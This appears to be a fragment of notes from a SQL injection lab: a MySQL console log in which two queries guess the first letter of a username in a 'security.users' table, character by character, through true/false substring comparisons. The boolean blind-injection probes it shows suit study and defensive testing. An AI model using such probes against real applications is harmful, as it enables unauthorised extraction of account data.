 mysql> select 1 and substr((select username from security.users limit 0,1),1,1)='c';
+-----------------------------------------------------------------------+
| 1 and substr((select username from security.users limit 0,1),1,1)='c' |
+-----------------------------------------------------------------------+
|                                                                     0 |
+-----------------------------------------------------------------------+
1 row in set (0.00 sec)

mysql> select 1 and substr((select username from security.users limit 0,1),1,1)='d';
+-----------------------------------------------------------------------+
| 1 and substr((select username from security.users limit 0,1),1,1)='d' |
+-----------------------------------------------------------------------+
|                                                                     1 |
+-----------------------------------------------------------------------+
1 row in set (0.00 sec)